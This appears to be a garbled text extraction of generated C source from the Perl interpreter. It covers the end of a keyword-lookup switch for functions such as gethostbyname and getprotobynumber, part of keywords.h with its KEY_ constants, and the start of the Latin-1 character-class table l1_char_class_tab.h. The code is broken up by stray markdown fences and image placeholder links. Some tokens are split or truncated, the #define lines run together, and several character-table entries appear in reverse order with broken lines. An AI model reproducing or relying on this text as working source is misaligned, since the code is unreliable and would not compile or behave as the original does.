    name[12] == 'r')
  { /* gethostbyaddr */
   return -KEY_gethostbyaddr;
   }
   goto unknown;
  case 'n':
   if (name[10] == 'a' &&
    name[11] == 'm' &&
    name[12] == 'e')
   { /* gethostbyname */
    return -KEY_gethostbyname;
  }
   goto unknown;
```
{

```
 goto unknown;
```

```
 }
 }
```

```
 goto unknown;
```
## case 's':

```
 if (name[4] == 'e' &&
   name[5] == 'r' &&
   name[6] == 'v' &&
   name[7] == 'b' &&
   name[8] == 'y')
 {
  switch (name[9])
  {
   case 'n':
    if (name[10] == 'a' &&
      name[11] == 'm' &&
      name[12] == 'e')
    { /* getservbyname */
     return -KEY_getservbyname;
    }
```

```
 case 'p':
    if (name[10] == 'o' &&
       name[11] == 'r' &&
       name[12] == 't')
    { /* getservbyport */
      return -KEY_getservbyport;
    }
     goto unknown;
    default:
     goto unknown;
  }
 }
 goto unknown;
 default:
 goto unknown;
```
}

```
 case 14: /* 1 tokens of length 14 */
```

```
 if (name[0] == 'g' &&
   name[1] == 'e' &&
   name[2] == 't' &&
   name[3] == 'p' &&
   name[4] == 'r' &&
   name[5] == 'o' &&
   name[6] == 't' &&
   name[7] == 'o' &&
   name[8] == 'b' &&
   name[9] == 'y' &&
   name[10] == 'n' &&
   name[11] == 'a' &&
   name[12] == 'm' &&
   name[13] == 'e')
 { /* getprotobyname */
  return -KEY_getprotobyname;
 }
```

```
 goto unknown;
```

```
 case 16: /* 1 tokens of length 16 */
  if (name[0] == 'g' &&
    name[1] == 'e' &&
    name[2] == 't' &&
    name[3] == 'p' &&
```

```
 name[4] == 'r' &&
  name[5] == 'o' &&
  name[6] == 't' &&
  name[7] == 'o' &&
  name[8] == 'b' &&
  name[9] == 'y' &&
  name[10] == 'n' &&
   name[11] == 'u' &&
   name[12] == 'm' &&
   name[13] == 'b' &&
  name[14] == 'e' &&
   name[15] == 'r')
 { /* getprotobynumber */
  return -KEY_getprotobynumber;
```

```
 }
```

```
 goto unknown;
```
goto unknown;

```
 }
```
unknown:

return 0;

/\* Generated from:

\* 28d95638560707fb8bee100dab74c90107c3e000f635e3bd310d4e2501d3b073 regen/keywords.pl

\* ex: set ro: \*/

## keywords.h

```
/* -*- buffer-read-only: t -*-
```
\*

```
* keywords.h
```
\*

- \* Copyright (C) 1994, 1995, 1996, 1997, 1999, 2000, 2001, 2002, 2005,
- \* 2006, 2007 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

```
* !!!!!!! DO NOT EDIT THIS FILE !!!!!!!
```
\* This file is built by regen/keywords.pl from its data.

\* Any changes made here will be lost!

\*/









#define KEY\_getnetbyname 80 #define KEY\_getnetent 81 #define KEY\_getpeername 82 #define KEY\_getpgrp 83 #define KEY\_getppid 84 #define KEY\_getpriority 85 #define KEY\_getprotobyname 86 #define KEY\_getprotobynumber87 #define KEY\_getprotoent 88 #define KEY\_getpwent 89 #define KEY\_getpwnam 90 #define KEY\_getpwuid 91 #define KEY\_getservbyname 92 #define KEY\_getservbyport 93 #define KEY\_getservent 94 #define KEY\_getsockname 95 #define KEY\_getsockopt 96 #define KEY\_given 97 #define KEY\_glob 98 #define KEY\_gmtime 99 #define KEY\_goto 100 #define KEY\_grep 101 #define KEY\_gt 102 #define KEY\_hex 103 #define KEY\_if 104












/\* Generated from:

\* 28d95638560707fb8bee100dab74c90107c3e000f635e3bd310d4e2501d3b073 regen/keywords.pl

\* ex: set ro: \*/

l1\_char\_class\_tab.h

/\* -\*- buffer-read-only: t -\*-

\* !!!!!!! DO NOT EDIT THIS FILE !!!!!!!

\* This file is built by regen/mk\_PL\_charclass.pl from

\* lib/unicore/CaseFolding.txt.

\* Any changes made here will be lost!

\*/

/\* U+00 NUL \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+01 SOH \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+02 STX \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+03 ETX \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

 $/*$  U+04 EOT  $*/$  CC CNTRL A| CC CNTRL L1,

/\* U+05 ENQ \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+06 ACK \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+07 BEL \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+08 BS \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+09 HT \*/

\_CC\_BLANK\_A|\_CC\_BLANK\_L1|\_CC\_CNTRL\_A|\_CC\_CNTRL\_L1|\_CC\_PSXSPC\_A|\_CC\_PSXSPC\_L1|\_CC\_SP ACE\_A|\_CC\_SPACE\_L1,

/\* U+0A LF \*/

\_CC\_CNTRL\_A|\_CC\_CNTRL\_L1|\_CC\_PSXSPC\_A|\_CC\_PSXSPC\_L1|\_CC\_SPACE\_A|\_CC\_SPACE\_L1,

/\* U+0B VT \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1|\_CC\_PSXSPC\_A|\_CC\_PSXSPC\_L1,

/\* U+0C FF \*/

\_CC\_CNTRL\_A|\_CC\_CNTRL\_L1|\_CC\_PSXSPC\_A|\_CC\_PSXSPC\_L1|\_CC\_SPACE\_A|\_CC\_SPACE\_L1,

/\* U+0D CR \*/

\_CC\_CNTRL\_A|\_CC\_CNTRL\_L1|\_CC\_PSXSPC\_A|\_CC\_PSXSPC\_L1|\_CC\_SPACE\_A|\_CC\_SPACE\_L1,

- /\* U+0E SO \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+0F SI \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+10 DLE \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- $/*$  U+11 DC1  $*/$  CC CNTRL A| CC CNTRL L1,
- /\* U+12 DC2 \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+13 DC3 \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+14 DC4 \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+15 NAK \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+16 SYN \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+17 ETB \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+18 CAN \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+19 EOM \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+1A SUB \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+1B ESC \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+1C FS \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+1D GS \*/ CC CNTRL A| CC CNTRL L1,
- /\* U+1E RS \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,
- /\* U+1F US \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

/\* U+20 SPACE \*/

\_CC\_BLANK\_A|\_CC\_BLANK\_L1|\_CC\_CHARNAME\_CONT|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PSXSPC\_A| CC\_PSXSPC\_L1|\_CC\_SPACE\_A|\_CC\_SPACE\_L1,

/\* U+21 '!' \*/

\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+22 '"' \*/

CC GRAPH A| CC GRAPH L1| CC PRINT A| CC PRINT L1| CC PUNCT A| CC PUNCT L1,

T\_A,

/\* U+30 '0' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

/\* U+2F '/' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+2E '.' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

\_CC\_PUNCT\_L1,

/\* U+2D '-' \*/ \_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|

/\* U+2C ',' \*/ CC GRAPH A| CC GRAPH L1| CC PRINT A| CC PRINT L1| CC PUNCT A| CC PUNCT L1,

/\* U+2B '+' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+2A '\*' \*/ CC GRAPH A| CC GRAPH L1| CC PRINT A| CC PRINT L1| CC PUNCT A| CC PUNCT L1,

\_CC\_PUNCT\_L1,

/\* U+29 ')' \*/ \_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|

\_CC\_PUNCT\_L1,

/\* U+28 '(' \*/ \_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|

/\* U+27 ''' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+26 '&' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+25 '%' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+24 '\$' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+23 '#' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

